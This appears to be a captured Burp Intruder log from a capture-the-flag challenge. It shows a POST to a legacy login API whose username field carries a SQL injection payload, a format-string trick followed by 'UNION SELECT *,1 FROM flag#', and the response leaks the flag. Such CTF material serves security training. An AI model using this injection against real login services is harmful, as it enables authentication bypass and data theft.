 3. Intruder attack of https://unauthorized.cg.chal.sh
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 500 20 1007
1 flag 200 21 977
2 flags 500 14 867
3 admin 500 14 867
4 users 500 14 894
5 secrets 500 15 869
6 config 500 15 868
7 settings 500 16 870
Request
Pretty Raw Hex \n
1 POST /legacy/api/login HTTP/2
2 Host: unauthorized.cg.chal.sh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
16 Content-Type: application/json
17 Content-Length: 90
18 Connection: keep-alive
19
20 {
"username":"x%(password).1s UNION SELECT *,1 FROM flag#",
21 "password":""
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
3 Content-Type: application/json
4 Content-Length: 147
5 X-Powered-By: Express
8 X-Robots-Tag: noindex, nofollow, noarchive
9 Ratelimit-Policy: 300;w=60
10 Ratelimit: limit=300, remaining=298, reset=60
13 X-Legacy-Service: legacy-auth
14 X-Legacy-Version: 0.4.2
15 Deprecation: true
17
18 {
"ok":true,
"user":{
"display_name":"hkcert26{n0_qu0t3_n0_b4cksl4sh}",
"email":"\u2014",
"role":"staff",
"username":"hkcert26{n0_qu0t3_n0_b4cksl4sh}"
}
}
19